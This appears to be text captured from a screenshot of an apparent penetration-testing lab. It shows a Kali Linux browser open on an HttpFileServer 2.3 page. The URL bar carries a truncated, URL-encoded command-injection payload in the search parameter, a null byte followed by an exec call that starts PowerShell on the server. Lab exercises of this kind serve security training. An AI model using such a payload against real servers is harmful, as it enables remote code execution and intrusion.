 10.10.13.226:8080/?search=%00{.%65%78%65%63%7c%70%6f%77%65%72%73%68%65%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 50
User
Login
Folder
Back
Home
0 folders, 0 files, 0 bytes
No items match your search query
Search
� go
Select
All Invert Mask
0 items selected
Actions
Archive Get list
Server information
HttpFileServer 2.3
Server time: 9/27/2023 6:04:12 PM
Server uptime: 04:02:40